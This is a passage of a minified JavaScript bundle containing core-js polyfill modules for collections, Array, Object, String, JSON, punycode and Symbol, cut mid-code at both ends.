n=r(76032),o=r(12516),a=r(43448),i=r(45188),u=r(43828),l=r(39092),s=r(68160),c=r(88112),f=r(86696),p=r(18432),d=r(78952),h=r(76280).fastKey,v=r(3384),y=v.set,m=v.getterFor;e.exports={getConstructor:function(e,t,r,c){var f=e((function(e,o){u(e,p),y(e,{type:t,index:n(null),first:void 0,last:void 0,size:0}),d||(e.size=0),l(o)||s(o,e[c],{that:e,AS_ENTRIES:r})})),p=f.prototype,v=m(t),g=function(e,t,r){var n,o,a=v(e),i=b(e,t);return i?i.value=r:(a.last=i={index:o=h(t,!0),key:t,value:r,previous:n=a.last,next:void 0,removed:!1},a.first||(a.first=i),n&&(n.next=i),d?a.size++:e.size++,"F"!==o&&(a.index[o]=i)),e},b=function(e,t){var r,n=v(e),o=h(t);if("F"!==o)return n.index[o];for(r=n.first;r;r=r.next)if(r.key==t)return r};return a(p,{clear:function(){for(var e=v(this),t=e.index,r=e.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete t[r.index],r=r.next;e.first=e.last=void 0,d?e.size=0:this.size=0},delete:function(e){var t=this,r=v(t),n=b(t,e);if(n){var o=n.next,a=n.previous;delete r.index[n.index],n.removed=!0,a&&(a.next=o),o&&(o.previous=a),r.first==n&&(r.first=o),r.last==n&&(r.last=a),d?r.size--:t.size--}return!!n},forEach:function(e){for(var t,r=v(this),n=i(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:r.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!b(this,e)}}),a(p,r?{get:function(e){var t=b(this,e);return t&&t.value},set:function(e,t){return g(this,0===e?0:e,t)}}:{add:function(e){return g(this,e=0===e?0:e,e)}}),d&&o(p,"size",{configurable:!0,get:function(){return v(this).size}}),f},setStrong:function(e,t,r){var n=t+" Iterator",o=m(t),a=m(n);c(e,t,(function(e,t){y(this,{type:n,target:e,state:o(e),kind:t,last:void 0})}),(function(){for(var e=a(this),t=e.kind,r=e.last;r&&r.removed;)r=r.previous;return e.target&&(e.last=r=r?r.next:e.state.first)?f("keys"==t?r.key:"values"==t?r.value:[r.key,r.value],!1):(e.target=void 0,f(void 0,!0))}),r?"entries":"values",!r,!0),p(t)}}},63736:(e,t,r)=>{"use strict";var n=r(27312),o=r(43448),a=r(76280).getWeakData,i=r(43828),u=r(27088),l=r(39092),s=r(76652),c=r(68160),f=r(84624),p=r(65e3),d=r(3384),h=d.set,v=d.getterFor,y=f.find,m=f.findIndex,g=n([].splice),b=0,w=function(e){return e.frozen||(e.frozen=new x)},x=function(){this.entries=[]},k=function(e,t){return y(e.entries,(function(e){return e[0]===t}))};x.prototype={get:function(e){var t=k(this,e);if(t)return t[1]},has:function(e){return!!k(this,e)},set:function(e,t){var r=k(this,e);r?r[1]=t:this.entries.push([e,t])},delete:function(e){var t=m(this.entries,(function(t){return t[0]===e}));return~t&&g(this.entries,t,1),!!~t}},e.exports={getConstructor:function(e,t,r,n){var f=e((function(e,o){i(e,d),h(e,{type:t,id:b++,frozen:void 0}),l(o)||c(o,e[n],{that:e,AS_ENTRIES:r})})),d=f.prototype,y=v(t),m=function(e,t,r){var n=y(e),o=a(u(t),!0);return!0===o?w(n).set(t,r):o[n.id]=r,e};return o(d,{delete:function(e){var t=y(this);if(!s(e))return!1;var r=a(e);return!0===r?w(t).delete(e):r&&p(r,t.id)&&delete r[t.id]},has:function(e){var t=y(this);if(!s(e))return!1;var r=a(e);return!0===r?w(t).has(e):r&&p(r,t.id)}}),o(d,r?{get:function(e){var t=y(this);if(s(e)){var r=a(e);return!0===r?w(t).get(e):r?r[t.id]:void 0}},set:function(e,t){return m(this,e,t)}}:{add:function(e){return m(this,e,!0)}}),f}}},35360:(e,t,r)=>{"use strict";var n=r(78128),o=r(7432),a=r(76280),i=r(47008),u=r(8432),l=r(68160),s=r(43828),c=r(71980),f=r(76652),p=r(74768),d=r(98904).f,h=r(84624).forEach,v=r(78952),y=r(3384),m=y.set,g=y.getterFor;e.exports=function(e,t,r){var y,b=-1!==e.indexOf("Map"),w=-1!==e.indexOf("Weak"),x=b?"set":"add",k=o[e],S=k&&k.prototype,E={};if(v&&c(k)&&(w||S.forEach&&!i((function(){(new k).entries().next()})))){var _=(y=t((function(t,r){m(s(t,_),{type:e,collection:new k}),null!=r&&l(r,t[x],{that:t,AS_ENTRIES:b})}))).prototype,P=g(e);h(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in S)||w&&"clear"==e||u(_,e,(function(r,n){var o=P(this).collection;if(!t&&w&&!f(r))return"get"==e&&void 0;var a=o[e](0===r?0:r,n);return t?this:a}))})),w||d(_,"size",{configurable:!0,get:function(){return P(this).collection.size}})}else y=r.getConstructor(t,e,b,x),a.enable();return p(y,e,!1,!0),E[e]=y,n({global:!0,forced:!0},E),w||r.setStrong(y,e,b),y}},56644:(e,t,r)=>{var n=r(21408)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,"/./"[e](t)}catch(e){}}return!1}},36084:(e,t,r)=>{"use strict";var n=r(1980),o=r(98904),a=r(7352);e.exports=function(e,t,r){var i=n(t);i in e?o.f(e,i,a(0,r)):e[i]=r}},43448:(e,t,r)=>{var n=r(15128);e.exports=function(e,t,r){for(var o in t)r&&r.unsafe&&e[o]?e[o]=t[o]:n(e,o,t[o],r);return e}},9352:(e,t,r)=>{"use strict";var n=r(61052),o=TypeError;e.exports=function(e,t){if(!delete e[t])throw o("Cannot delete property "+n(t)+" of "+n(e))}},94924:e=>{var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},55020:(e,t,r)=>{var n=r(96372).match(/firefox\/(\d+)/i);e.exports=!!n&&+n[1]},83704:(e,t,r)=>{var n=r(96372);e.exports=/MSIE|Trident/.test(n)},76264:(e,t,r)=>{var n=r(96372).match(/AppleWebKit\/(\d+)\./);e.exports=!!n&&+n[1]},44888:(e,t,r)=>{"use strict";var n=r(34852),o=r(21832),a=r(94924),i=r(45188),u=function(e,t,r,l,s,c,f,p){for(var d,h,v=s,y=0,m=!!f&&i(f,p);y<l;)y in r&&(d=m?m(r[y],y,t):r[y],c>0&&n(d)?(h=o(d),v=u(e,t,d,h,v,c-1)-1):(a(v+1),e[v]=d),v++),y++;return v};e.exports=u},77896:(e,t,r)=>{var n=r(47008);e.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},52080:(e,t,r)=>{"use strict";var n=r(27312),o=r(89648),a=r(76652),i=r(65e3),u=r(98372),l=r(43e3),s=Function,c=n([].concat),f=n([].join),p={},d=function(e,t,r){if(!i(p,t)){for(var n=[],o=0;o<t;o++)n[o]="a["+o+"]";p[t]=s("C,a","return new C("+f(n,",")+")")}return p[t](e,r)};e.exports=l?s.bind:function(e){var t=o(this),r=t.prototype,n=u(arguments,1),i=function(){var r=c(n,u(arguments));return this instanceof i?d(t,r.length,r):t.apply(e,r)};return a(r)&&(i.prototype=r),i}},17440:(e,t,r)=>{var n=r(27312),o=r(34852),a=r(71980),i=r(87324),u=r(47848),l=n([].push);e.exports=function(e){if(a(e))return e;if(o(e)){for(var t=e.length,r=[],n=0;n<t;n++){var s=e[n];"string"==typeof s?l(r,s):"number"!=typeof s&&"Number"!=i(s)&&"String"!=i(s)||l(r,u(s))}var c=r.length,f=!0;return function(e,t){if(f)return f=!1,t;if(o(this))return t;for(var n=0;n<c;n++)if(r[n]===e)return t}}}},76280:(e,t,r)=>{var n=r(78128),o=r(27312),a=r(90396),i=r(76652),u=r(65e3),l=r(98904).f,s=r(10652),c=r(78024),f=r(22344),p=r(72572),d=r(77896),h=!1,v=p("meta"),y=0,m=function(e){l(e,v,{value:{objectID:"O"+y++,weakData:{}}})},g=e.exports={enable:function(){g.enable=function(){},h=!0;var e=s.f,t=o([].splice),r={};r[v]=1,e(r).length&&(s.f=function(r){for(var n=e(r),o=0,a=n.length;o<a;o++)if(n[o]===v){t(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!u(e,v)){if(!f(e))return"F";if(!t)return"E";m(e)}return e[v].objectID},getWeakData:function(e,t){if(!u(e,v)){if(!f(e))return!0;if(!t)return!1;m(e)}return e[v].weakData},onFreeze:function(e){return d&&h&&f(e)&&!u(e,v)&&m(e),e}};a[v]=!0},89784:(e,t,r)=>{var n=r(76652),o=r(87324),a=r(21408)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[a])?!!t:"RegExp"==o(e))}},89544:(e,t,r)=>{var n=r(89784),o=TypeError;e.exports=function(e){if(n(e))throw o("The method doesn't accept regular expressions");return e}},73843:(e,t,r)=>{var n=r(7432),o=r(47008),a=r(27312),i=r(47848),u=r(66528).trim,l=r(38496),s=n.parseInt,c=n.Symbol,f=c&&c.iterator,p=/^[+-]?0x/i,d=a(p.exec),h=8!==s(l+"08")||22!==s(l+"0x16")||f&&!o((function(){s(Object(f))}));e.exports=h?function(e,t){var r=u(i(e));return s(r,t>>>0||(d(p,r)?16:10))}:s},75440:(e,t,r)=>{"use strict";var n=r(78952),o=r(27312),a=r(79456),i=r(47008),u=r(37912),l=r(8828),s=r(52960),c=r(4860),f=r(27284),p=Object.assign,d=Object.defineProperty,h=o([].concat);e.exports=!p||i((function(){if(n&&1!==p({b:1},p(d({},"a",{enumerable:!0,get:function(){d(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},r=Symbol(),o="abcdefghijklmnopqrst";return e[r]=7,o.split("").forEach((function(e){t[e]=e})),7!=p({},e)[r]||u(p({},t)).join("")!=o}))?function(e,t){for(var r=c(e),o=arguments.length,i=1,p=l.f,d=s.f;o>i;)for(var v,y=f(arguments[i++]),m=p?h(u(y),p(y)):u(y),g=m.length,b=0;g>b;)v=m[b++],n&&!a(d,y,v)||(r[v]=y[v]);return r}:p},78024:(e,t,r)=>{var n=r(87324),o=r(64196),a=r(10652).f,i=r(52804),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return u&&"Window"==n(e)?function(e){try{return a(e)}catch(e){return i(u)}}(e):a(o(e))}},22344:(e,t,r)=>{var n=r(47008),o=r(76652),a=r(87324),i=r(75420),u=Object.isExtensible,l=n((function(){u(1)}));e.exports=l||i?function(e){return!!o(e)&&((!i||"ArrayBuffer"!=a(e))&&(!u||u(e)))}:u},32344:(e,t,r)=>{var n=r(78952),o=r(27312),a=r(37912),i=r(64196),u=o(r(52960).f),l=o([].push),s=function(e){return function(t){for(var r,o=i(t),s=a(o),c=s.length,f=0,p=[];c>f;)r=s[f++],n&&!u(o,r)||l(p,e?[r,o[r]]:o[r]);return p}};e.exports={entries:s(!0),values:s(!1)}},42944:(e,t,r)=>{var n=r(27312),o=2147483647,a=/[^\0-\u007E]/,i=/[.\u3002\uFF0E\uFF61]/g,u="Overflow: input needs wider integers to process",l=RangeError,s=n(i.exec),c=Math.floor,f=String.fromCharCode,p=n("".charCodeAt),d=n([].join),h=n([].push),v=n("".replace),y=n("".split),m=n("".toLowerCase),g=function(e){return e+22+75*(e<26)},b=function(e,t,r){var n=0;for(e=r?c(e/700):e>>1,e+=c(e/t);e>455;)e=c(e/35),n+=36;return c(n+36*e/(e+38))},w=function(e){var t=[];e=function(e){for(var t=[],r=0,n=e.length;r<n;){var o=p(e,r++);if(o>=55296&&o<=56319&&r<n){var a=p(e,r++);56320==(64512&a)?h(t,((1023&o)<<10)+(1023&a)+65536):(h(t,o),r--)}else h(t,o)}return t}(e);var r,n,a=e.length,i=128,s=0,v=72;for(r=0;r<e.length;r++)(n=e[r])<128&&h(t,f(n));var y=t.length,m=y;for(y&&h(t,"-");m<a;){var w=o;for(r=0;r<e.length;r++)(n=e[r])>=i&&n<w&&(w=n);var x=m+1;if(w-i>c((o-s)/x))throw l(u);for(s+=(w-i)*x,i=w,r=0;r<e.length;r++){if((n=e[r])<i&&++s>o)throw l(u);if(n==i){for(var k=s,S=36;;){var E=S<=v?1:S>=v+26?26:S-v;if(k<E)break;var _=k-E,P=36-E;h(t,f(g(E+_%P))),k=c(_/P),S+=36}h(t,f(g(k))),v=b(s,x,m==y),s=0,m++}}s++,i++}return d(t,"")};e.exports=function(e){var t,r,n=[],o=y(v(m(e),i,"."),".");for(t=0;t<o.length;t++)r=o[t],h(n,s(a,r)?"xn--"+w(r):r);return d(n,".")}},23980:(e,t,r)=>{var n=r(58624).PROPER,o=r(47008),a=r(38496);e.exports=function(e){return o((function(){return!!a[e]()||"​᠎"!=="​᠎"[e]()||n&&a[e].name!==e}))}},66528:(e,t,r)=>{var n=r(27312),o=r(19094),a=r(47848),i=r(38496),u=n("".replace),l=RegExp("^["+i+"]+"),s=RegExp("(^|[^"+i+"])["+i+"]+$"),c=function(e){return function(t){var r=a(o(t));return 1&e&&(r=u(r,l,"")),2&e&&(r=u(r,s,"$1")),r}};e.exports={start:c(1),end:c(2),trim:c(3)}},91704:(e,t,r)=>{var n=r(79456),o=r(53112),a=r(21408),i=r(15128);e.exports=function(){var e=o("Symbol"),t=e&&e.prototype,r=t&&t.valueOf,u=a("toPrimitive");t&&!t[u]&&i(t,u,(function(e){return n(r,this)}),{arity:1})}},5115:(e,t,r)=>{var n=r(91680);e.exports=n&&!!Symbol.for&&!!Symbol.keyFor},4016:(e,t,r)=>{var n=r(47008),o=r(21408),a=r(78952),i=r(58010),u=o("iterator");e.exports=!n((function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,r="";return e.pathname="c%20d",t.forEach((function(e,n){t.delete("b"),r+=n+e})),i&&!e.toJSON||!t.size&&(i||!a)||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},8048:(e,t,r)=>{var n=r(10988),o=r(65e3),a=r(44956),i=r(98904).f;e.exports=function(e){var t=n.Symbol||(n.Symbol={});o(t,e)||i(t,e,{value:a.f(e)})}},44956:(e,t,r)=>{var n=r(21408);t.f=n},38496:e=>{e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},91216:(e,t,r)=>{"use strict";var n=r(78128),o=r(47008),a=r(34852),i=r(76652),u=r(4860),l=r(21832),s=r(94924),c=r(36084),f=r(7880),p=r(41488),d=r(21408),h=r(97832),v=d("isConcatSpreadable"),y=h>=51||!o((function(){var e=[];return e[v]=!1,e.concat()[0]!==e})),m=function(e){if(!i(e))return!1;var t=e[v];return void 0!==t?!!t:a(e)};n({target:"Array",proto:!0,arity:1,forced:!y||!p("concat")},{concat:function(e){var t,r,n,o,a,i=u(this),p=f(i,0),d=0;for(t=-1,n=arguments.length;t<n;t++)if(m(a=-1===t?i:arguments[t]))for(o=l(a),s(d+o),r=0;r<o;r++,d++)r in a&&c(p,d,a[r]);else s(d+1),c(p,d++,a);return p.length=d,p}})},7676:(e,t,r)=>{"use strict";var n=r(78128),o=r(84624).filter;n({target:"Array",proto:!0,forced:!r(41488)("filter")},{filter:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},76208:(e,t,r)=>{"use strict";var n=r(78128),o=r(84624).find,a=r(51816),i="find",u=!0;i in[]&&Array(1).find((function(){u=!1})),n({target:"Array",proto:!0,forced:u},{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),a(i)},79080:(e,t,r)=>{"use strict";var n=r(78128),o=r(44888),a=r(4860),i=r(21832),u=r(14840),l=r(7880);n({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=a(this),r=i(t),n=l(t,0);return n.length=o(n,t,t,r,0,void 0===e?1:u(e)),n}})},80664:(e,t,r)=>{"use strict";var n=r(78128),o=r(15e3);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},80436:(e,t,r)=>{var n=r(78128),o=r(27904);n({target:"Array",stat:!0,forced:!r(63632)((function(e){Array.from(e)}))},{from:o})},70072:(e,t,r)=>{"use strict";var n=r(78128),o=r(83520).includes,a=r(47008),i=r(51816);n({target:"Array",proto:!0,forced:a((function(){return!Array(1).includes()}))},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},40424:(e,t,r)=>{"use strict";var n=r(78128),o=r(70928),a=r(83520).indexOf,i=r(83332),u=o([].indexOf),l=!!u&&1/u([1],1,-0)<0;n({target:"Array",proto:!0,forced:l||!i("indexOf")},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return l?u(this,e,t)||0:a(this,e,t)}})},46192:(e,t,r)=>{r(78128)({target:"Array",stat:!0},{isArray:r(34852)})},68804:(e,t,r)=>{var n=r(78128),o=r(92084);n({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},6192:(e,t,r)=>{"use strict";var n=r(78128),o=r(83320).left,a=r(83332),i=r(97832);n({target:"Array",proto:!0,forced:!r(4092)&&i>79&&i<83||!a("reduce")},{reduce:function(e){var t=arguments.length;return o(this,e,t,t>1?arguments[1]:void 0)}})},65080:(e,t,r)=>{"use strict";var n=r(78128),o=r(27312),a=r(34852),i=o([].reverse),u=[1,2];n({target:"Array",proto:!0,forced:String(u)===String(u.reverse())},{reverse:function(){return a(this)&&(this.length=this.length),i(this)}})},47232:(e,t,r)=>{"use strict";var n=r(78128),o=r(34852),a=r(88840),i=r(76652),u=r(55720),l=r(21832),s=r(64196),c=r(36084),f=r(21408),p=r(41488),d=r(98372),h=p("slice"),v=f("species"),y=Array,m=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(e,t){var r,n,f,p=s(this),h=l(p),g=u(e,h),b=u(void 0===t?h:t,h);if(o(p)&&(r=p.constructor,(a(r)&&(r===y||o(r.prototype))||i(r)&&null===(r=r[v]))&&(r=void 0),r===y||void 0===r))return d(p,g,b);for(n=new(void 0===r?y:r)(m(b-g,0)),f=0;g<b;g++,f++)g in p&&c(n,f,p[g]);return n.length=f,n}})},84836:(e,t,r)=>{"use strict";var n=r(78128),o=r(27312),a=r(89648),i=r(4860),u=r(21832),l=r(9352),s=r(47848),c=r(47008),f=r(3160),p=r(83332),d=r(55020),h=r(83704),v=r(97832),y=r(76264),m=[],g=o(m.sort),b=o(m.push),w=c((function(){m.sort(void 0)})),x=c((function(){m.sort(null)})),k=p("sort"),S=!c((function(){if(v)return v<70;if(!(d&&d>3)){if(h)return!0;if(y)return y<603;var e,t,r,n,o="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)m.push({k:t+n,v:r})}for(m.sort((function(e,t){return t.v-e.v})),n=0;n<m.length;n++)t=m[n].k.charAt(0),o.charAt(o.length-1)!==t&&(o+=t);return"DGBEFHACIJK"!==o}}));n({target:"Array",proto:!0,forced:w||!x||!k||!S},{sort:function(e){void 0!==e&&a(e);var t=i(this);if(S)return void 0===e?g(t):g(t,e);var r,n,o=[],c=u(t);for(n=0;n<c;n++)n in t&&b(o,t[n]);for(f(o,function(e){return function(t,r){return void 0===r?-1:void 0===t?1:void 0!==e?+e(t,r)||0:s(t)>s(r)?1:-1}}(e)),r=u(o),n=0;n<r;)t[n]=o[n++];for(;n<c;)l(t,n++);return t}})},37596:(e,t,r)=>{"use strict";var n=r(78128),o=r(4860),a=r(55720),i=r(14840),u=r(21832),l=r(57948),s=r(94924),c=r(7880),f=r(36084),p=r(9352),d=r(41488)("splice"),h=Math.max,v=Math.min;n({target:"Array",proto:!0,forced:!d},{splice:function(e,t){var r,n,d,y,m,g,b=o(this),w=u(b),x=a(e,w),k=arguments.length;for(0===k?r=n=0:1===k?(r=0,n=w-x):(r=k-2,n=v(h(i(t),0),w-x)),s(w+r-n),d=c(b,n),y=0;y<n;y++)(m=x+y)in b&&f(d,y,b[m]);if(d.length=n,r<n){for(y=x;y<w-n;y++)g=y+r,(m=y+n)in b?b[g]=b[m]:p(b,g);for(y=w;y>w-n+r;y--)p(b,y-1)}else if(r>n)for(y=w-n;y>x;y--)g=y+r-1,(m=y+n-1)in b?b[g]=b[m]:p(b,g);for(y=0;y<r;y++)b[y+x]=arguments[y+2];return l(b,w-n+r),d}})},62904:(e,t,r)=>{r(51816)("flat")},668:()=>{},34108:(e,t,r)=>{var n=r(78128),o=r(52080);n({target:"Function",proto:!0,forced:Function.bind!==o},{bind:o})},44040:(e,t,r)=>{var n=r(78128),o=r(53112),a=r(13684),i=r(79456),u=r(27312),l=r(47008),s=r(71980),c=r(85020),f=r(98372),p=r(17440),d=r(91680),h=String,v=o("JSON","stringify"),y=u(/./.exec),m=u("".charAt),g=u("".charCodeAt),b=u("".replace),w=u(1..toString),x=/[\uD800-\uDFFF]/g,k=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,E=!d||l((function(){var e=o("Symbol")();return"[null]"!=v([e])||"{}"!=v({a:e})||"{}"!=v(Object(e))})),_=l((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),P=function(e,t){var r=f(arguments),n=p(t);if(s(n)||void 0!==e&&!c(e))return r[1]=function(e,t){if(s(n)&&(t=i(n,this,h(e),t)),!c(t))return t},a(v,null,r)},C=function(e,t,r){var n=m(r,t-1),o=m(r,t+1);return y(k,e)&&!y(S,o)||y(S,e)&&!y(k,n)?"\\u"+w(g(e,0),16):e};v&&n({target:"JSON",stat:!0,arity:3,forced:E||_},{stringify:function(e,t,r){var n=f(arguments),o=a(E?P:v,null,n);return _&&"string"==typeof o?b(o,x,C):o}})},63372:(e,t,r)=>{var n=r(7432);r(74768)(n.JSON,"JSON",!0)},544:(e,t,r)=>{"use strict";r(35360)("Map",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),r(45048))},47792:(e,t,r)=>{r(544)},17564:()=>{},81640:(e,t,r)=>{r(78128)({target:"Object",stat:!0,sham:!r(78952)},{create:r(76032)})},50955:(e,t,r)=>{var n=r(78128),o=r(78952),a=r(27848).f;n({target:"Object",stat:!0,forced:Object.defineProperties!==a,sham:!o},{defineProperties:a})},57880:(e,t,r)=>{var n=r(78128),o=r(32344).entries;n({target:"Object",stat:!0},{entries:function(e){return o(e)}})},20320:(e,t,r)=>{var n=r(78128),o=r(47008),a=r(64196),i=r(66576).f,u=r(78952);n({target:"Object",stat:!0,forced:!u||o((function(){i(1)})),sham:!u},{getOwnPropertyDescriptor:function(e,t){return i(a(e),t)}})},12924:(e,t,r)=>{var n=r(78128),o=r(78952),a=r(43004),i=r(64196),u=r(66576),l=r(36084);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(e){for(var t,r,n=i(e),o=u.f,s=a(n),c={},f=0;s.length>f;)void 0!==(r=o(n,t=s[f++]))&&l(c,t,r);return c}})},3624:(e,t,r)=>{var n=r(78128),o=r(91680),a=r(47008),i=r(8828),u=r(4860);n({target:"Object",stat:!0,forced:!o||a((function(){i.f(1)}))},{getOwnPropertySymbols:function(e){var t=i.f;return t?t(u(e)):[]}})},83872:(e,t,r)=>{var n=r(78128),o=r(47008),a=r(4860),i=r(74280),u=r(76864);n({target:"Object",stat:!0,forced:o((function(){i(1)})),sham:!u},{getPrototypeOf:function(e){return i(a(e))}})},3556:(e,t,r)=>{var n=r(78128),o=r(4860),a=r(37912);n({target:"Object",stat:!0,forced:r(47008)((function(){a(1)}))},{keys:function(e){return a(o(e))}})},56376:(e,t,r)=>{r(78128)({target:"Object",stat:!0},{setPrototypeOf:r(72408)})},90192:(e,t,r)=>{var n=r(78128),o=r(32344).values;n({target:"Object",stat:!0},{values:function(e){return o(e)}})},42416:(e,t,r)=>{var n=r(78128),o=r(73843);n({global:!0,forced:parseInt!=o},{parseInt:o})},20960:()=>{},95416:(e,t,r)=>{"use strict";r(35360)("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),r(45048))},46576:(e,t,r)=>{r(95416)},57388:(e,t,r)=>{"use strict";var n=r(78128),o=r(27312),a=r(89544),i=r(19094),u=r(47848),l=r(56644),s=o("".indexOf);n({target:"String",proto:!0,forced:!l("includes")},{includes:function(e){return!!~s(u(i(this)),u(a(e)),arguments.length>1?arguments[1]:void 0)}})},70093:(e,t,r)=>{"use strict";var n,o=r(78128),a=r(70928),i=r(66576).f,u=r(24508),l=r(47848),s=r(89544),c=r(19094),f=r(56644),p=r(58010),d=a("".startsWith),h=a("".slice),v=Math.min,y=f("startsWith");o({target:"String",proto:!0,forced:!!(p||y||(n=i(String.prototype,"startsWith"),!n||n.writable))&&!y},{startsWith:function(e){var t=l(c(this));s(e);var r=u(v(arguments.length>1?arguments[1]:void 0,t.length)),n=l(e);return d?d(t,n,r):h(t,r,r+n.length)===n}})},69845:(e,t,r)=>{"use strict";var n=r(78128),o=r(66528).trim;n({target:"String",proto:!0,forced:r(23980)("trim")},{trim:function(){return o(this)}})},99792:(e,t,r)=>{r(8048)("asyncIterator")},48024:(e,t,r)=>{"use strict";var n=r(78128),o=r(7432),a=r(79456),i=r(27312),u=r(58010),l=r(78952),s=r(91680),c=r(47008),f=r(65e3),p=r(67816),d=r(27088),h=r(64196),v=r(1980),y=r(47848),m=r(7352),g=r(76032),b=r(37912),w=r(10652),x=r(78024),k=r(8828),S=r(66576),E=r(98904),_=r(27848),P=r(52960),C=r(15128),O=r(12516),T=r(65420),R=r(32216),L=r(90396),N=r(72572),M=r(21408),j=r(44956),z=r(8048),A=r(91704),D=r(74768),I=r(3384),F=r(84624).forEach,U=R("hidden"),H="Symbol",B=I.set,$=I.getterFor(H),q=Object.prototype,W=o.Symbol,V=W&&W.prototype,Q=o.TypeError,K=o.QObject,Y=S.f,G=E.f,X=x.f,J=P.f,Z=i([].push),ee=T("symbols"),te=T("op-symbols"),re=T("wks"),ne=!K||!K.prototype||!K.prototype.findChild,oe=l&&c((function(){return 7!=g(G({},"a",{get:function(){return G(this,"a",{value:7}).a}})).a}))?function(e,t,r){var n=Y(q,t);n&&delete q[t],G(e,t,r),n&&e!==q&&G(q,t,n)}:G,ae=function(e,t){var r=ee[e]=g(V);return B(r,{type:H,tag:e,description:t}),l||(r.description=t),r},ie=function(e,t,r){e===q&&ie(te,t,r),d(e);var n=v(t);return d(r),f(ee,n)?(r.enumerable?(f(e,U)&&e[U][n]&&(e[U][n]=!1),r=g(r,{enumerable:m(0,!1)})):(f(e,U)||G(e,U,m(1,{})),e[U][n]=!0),oe(e,n,r)):G(e,n,r)},ue=function(e,t){d(e);var r=h(t),n=b(r).concat(fe(r));return F(n,(function(t){l&&!a(le,r,t)||ie(e,t,r[t])})),e},le=function(e){var t=v(e),r=a(J,this,t);return!(this===q&&f(ee,t)&&!f(te,t))&&(!(r||!f(this,t)||!f(ee,t)||f(this,U)&&this[U][t])||r)},se=function(e,t){var r=h(e),n=v(t);if(r!==q||!f(ee,n)||f(te,n)){var o=Y(r,n);return!o||!f(ee,n)||f(r,U)&&r[U][n]||(o.enumerable=!0),o}},ce=function(e){var t=X(h(e)),r=[];return F(t,(function(e){f(ee,e)||f(L,e)||Z(r,e)})),r},fe=function(e){var t=e===q,r=X(t?te:h(e)),n=[];return F(r,(function(e){!f(ee,e)||t&&!f(q,e)||Z(n,ee[e])})),n};s||(C(V=(W=function(){if(p(V,this))throw Q("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?y(arguments[0]):void 0,t=N(e),r=function(e){this===q&&a(r,te,e),f(this,U)&&f(this[U],t)&&(this[U][t]=!1),oe(this,t,m(1,e))};return l&&ne&&oe(q,t,{configurable:!0,set:r}),ae(t,e)}).prototype,"toString",(function(){return $(this).tag})),C(W,"withoutSetter",(function(e){return ae(N(e),e)})),P.f=le,E.f=ie,_.f=ue,S.f=se,w.f=x.f=ce,k.f=fe,j.f=function(e){return ae(M(e),e)},l&&(O(V,"description",{configurable:!0,get:function(){return $(this).description}}),u||C(q,"propertyIsEnumerable",le,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!s,sham:!s},{Symbol:W}),F(b(re),(function(e){z(e)})),n({target:H,stat:!0,forced:!s},{useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),n({target:"Object",stat:!0,forced:!s,sham:!l},{create:function(e,t){return void 0===t?g(e):ue(g(e),t)},defineProperty:ie,defineProperties:ue,getOwnPropertyDescriptor:se}),n({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ce}),A(),D(W,H),L[U]=!0},50840:()=>{},66692:(e,t,r)=>{var n=r(78128),o=r(53112),a=r(65e3),i=r(47848),u=r(65420),l=r(5115),s=u("string-to-symbol-registry"),c=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!l},{for:function(e){var t=i(e);if(a(s,t))return s[t];var r=o("Symbol")(t);return s[t]=r,c[r]=t,r}})},22552:(e,t,r)=>{r(8048)("hasInstance")},85312:(e,t,r)=>{r(8048)("isConcatSpreadable")},49232:(e,t,r)=>{r(8048)("iterator")},61636:(e,t,r)=>{r(48024),r(66692),r(19452),r(44040),r(3624)},19452:(e,t,r)=>{var n=r(78128),o=r(65e3),a=r(85020),i=r(61052),u=r(65420),l=r(5115),s=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!l},{keyFor:function(e){if(!a(e))throw TypeError(i(e)+" is not a symbol");if(o(s,e))return 